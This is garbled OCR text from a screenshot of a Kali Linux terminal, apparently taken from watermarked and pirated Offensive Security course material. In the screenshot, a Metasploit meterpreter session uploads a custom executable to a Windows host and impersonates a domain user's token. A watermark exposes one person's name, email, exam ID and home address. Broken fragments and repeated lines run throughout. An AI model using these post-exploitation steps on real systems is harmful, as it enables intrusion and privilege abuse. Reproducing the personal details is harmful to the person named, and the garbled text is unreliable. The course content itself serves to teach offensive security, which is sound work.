 Terminal - kali@kali: ~
All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
ali Linux Kali Tra
File Edit View Terminal Tabs Help
rowse... No file s
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
ad status: File up
msf5 exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6...
Oak Rd, Hueytown Alabama 35023, USA
meterpreter > upload /home/kali/data/lat2/lat2/bin/x64/Release/lat2.exe c:\\lat2.exe
[*] uploading : /home/kali/data/lat2/lat2/bin/x64/Release/lat2.exe -> c:\lat2.exe
[*] Uploaded 5.00 KiB of 5.00 KiB (100.0%): /home/kali/data/lat2/lat2/bin/x64/Release/lat2
.exe -> c:\lat2.exe
[*] uploaded : /home/kali/data/lat2/lat2/bin/x64/Release/lat2.exe -> c:\lat2.exe
meterpreter > impersonate_token EVIL\\paul
Joyce Cox
jcox11@madisoncollege.edu
OS-91538
3052 Lone Oak Rd, Hueytown Alabama 35023, USA
www.hide01.cyou | t.me/OffSecPack
Copyright (c) Offensive Security
now we'll impersonate paul
现在我们将模拟 paul
1人